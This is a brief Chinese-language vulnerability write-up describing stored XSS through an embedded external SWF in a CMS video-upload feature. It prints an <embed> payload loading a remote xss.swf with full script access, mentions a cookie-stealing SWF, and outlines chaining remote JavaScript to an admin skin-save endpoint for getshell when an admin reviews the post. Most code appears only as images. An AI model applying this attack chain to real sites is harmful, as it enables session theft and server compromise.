上传视频处 。对于外部swf文件 过分信任





可插入 如下代码

<embed src=http://xxx.xxx/xss.swf type="application/x-shockwave-flash" allowfullscreen="true" allownetworking="all" allowscriptaccess="always">





构造 恶意的 swf 执行 js





像这样 alert

这是 获取cookie的swf代码





后台可以getshell

http://localhost/index.php/admin/skins/save

post如下数据

getshell

我们 可以 swf加载个 远程js

js代码为

cors是可以跨域传输数据的。从而 后台审核视频文章时 getshell